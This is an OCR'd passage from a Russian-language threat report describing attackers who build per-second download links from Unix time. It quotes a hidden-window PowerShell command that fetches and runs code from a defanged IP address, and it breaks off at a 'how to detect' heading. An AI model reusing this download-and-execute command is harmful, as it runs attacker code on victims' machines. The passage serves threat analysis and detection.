
создавали ссылки для скачивания
вредоносной нагрузки. Например,
атакующие генерировали динамические
ссылки на загрузку, используя количество
секунд с 1 января 1970 года, и каждую
секунду ссылка менялась:
powershell -w h -c
"$u=[int64](([datetime]::UtcNow-
[datetime]'1970-1-1').TotalSeconds)-
band 0xfffffffffffffff0;irm
168.119.173[.]205:8080/$u|iex"
Как обнаружить: